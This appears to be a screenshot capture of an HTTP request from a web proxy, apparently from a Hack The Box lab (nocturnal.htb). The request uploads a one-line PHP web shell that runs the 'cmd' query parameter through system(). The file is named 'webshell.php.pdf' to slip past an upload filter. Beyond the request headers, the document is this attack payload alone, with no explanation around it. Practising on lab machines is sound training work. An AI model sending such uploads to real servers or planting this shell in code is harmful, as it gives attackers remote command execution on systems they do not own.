 Pretty Raw Hex
1 POST /dashboard.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------34689571717189822441​15359317
8 Content-Length: 270
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/dashboard.php
12 Cookie: PHPSESSID=5sbddp7i05d0slsq150vkc1d8f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------3468957171718982244115359317
17 Content-Disposition: form-data; name="fileToUpload"; filename="webshell.php.pdf"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------3468957171718982244115359317--
23